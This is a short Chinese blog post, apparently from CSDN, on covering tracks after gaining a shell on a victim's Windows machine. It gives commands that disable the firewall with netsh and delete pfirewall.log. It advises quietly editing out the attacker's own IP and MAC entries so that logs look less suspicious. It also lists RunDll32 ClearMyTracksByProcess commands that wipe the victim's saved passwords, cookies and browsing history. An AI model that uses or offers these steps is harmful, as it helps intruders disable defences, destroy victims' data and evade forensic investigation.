版权声明:转载请注明出处:http://blog.youkuaiyun.com/dajitui2024 https://blog.youkuaiyun.com/dajitui2024/article/details/79396294

1、参考文章

2、推荐关注领英



前提环境:我们已经拿到了目标的shell,现在准备清理防火墙记录的痕迹。

cd logfiles/firewall

观察防火墙的当前目录



type pfirewall.log

读取防火墙日志



Netsh firewall set opmode mode= DISABLE

关闭防火墙

Del pfirewall.log

删除日志文件

type pfirewall.log

验证日志文件是否还在

注:这样是真的省事,可是少了大量日志记录,还是会被发现异常,所以删除带有自己访问记录的条目,或者修改日志内容是最好的选择。把自己的访问ip和,mac记录删除或者修改掉。

个人感觉,删除不是好的选择,你断开连接的时候,有的监管软件会记录你的离开,审核日志的时候,你有离开的记录,没有进入的记录,这就很让人怀疑了。

另:在远程受害者PC中删除Internet Explorer的密码/ Cookies /历史/临时Internet文件

参考文章

删除Internet临时文件

RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 8

删除cookies

RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 2

删除历史记录

RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 1

从数据中删除

RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 16

删除密码

RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 32

删除所有

RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 255

删除加载项存储的所有+文件和设置

RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 4351

本文介绍了一系列在获取目标系统权限后的清理痕迹方法,包括清除防火墙记录、日志文件及浏览器历史等敏感信息,确保活动不易被追踪。

本文介绍了一系列在获取目标系统权限后的清理痕迹方法,包括清除防火墙记录、日志文件及浏览器历史等敏感信息,确保活动不易被追踪。

2694

2694

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?